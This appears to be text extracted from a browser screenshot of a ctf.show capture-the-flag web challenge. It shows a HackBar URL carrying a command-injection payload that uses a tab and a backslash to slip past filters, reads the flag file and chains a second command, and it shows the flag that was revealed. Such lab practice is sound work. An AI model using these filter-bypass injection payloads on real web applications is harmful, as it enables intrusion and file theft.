 ctf.show
ed31d070
ed31d070
所有文章
php://filt
第四届"强
搭建ctf w
CTF | 从零
哔哩哔哩
ctfshow
CTFshow
github图
(10条消息
PicGo--图
(10条消息
不安全 | ed31d070-9f3e-4b42-a531-0cc15714d368.challenge.ctf.show/?c=tac%09fl\ag.php%26%26ls
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
$flag="ctfshow{e951f204-f0f0-4388-9b0c-c743aa991be7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding:
utf-8 -*- /*
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 6 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ed31d070-9f3e-4b42-a531-0cc15714d368.challenge.ctf.show/?c=tac%09fl\ag.php%26%26ls
Enable POST
ADD HEADER
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new